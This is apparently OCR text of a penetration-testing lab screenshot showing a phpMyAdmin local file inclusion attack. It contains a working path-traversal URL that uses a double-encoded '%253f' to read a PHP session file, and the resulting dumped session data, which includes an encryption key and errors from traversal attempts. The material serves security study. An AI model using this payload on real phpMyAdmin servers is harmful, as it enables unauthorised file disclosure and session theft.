 http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_sd8jf920r3ign40njk8ro4bl
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"*=7.2,<8.3", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1705100167;}}encryption_key|s:32:"K+8co����)�VR;�&(A�h�"�Jq�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1705100165;}two_factor_check|b:1;tmpval|a:2:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:
{}}}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:
{s:32:"45e7fa54ea71122cfda4e48bc343d641";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:117:"include(db_sql.php%3f/../../../..
/../../../../proc/net/sched_debug): failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"45e7fa54ea71122cfda4e48bc343d641";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"da2f3373ba7da370a2f81353d24bc5f2";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:150:"include(): Failed opening
'db_sql.php%3f/../../../../../../../../proc/net/sched_debug' for inclusion (include_path='.:/usr/share/pear:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;
s:7:"*hash";s:32:"da2f3373ba7da370a2f81353d24bc5f2";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}is_git_revision|b:0;errors|a:0:{}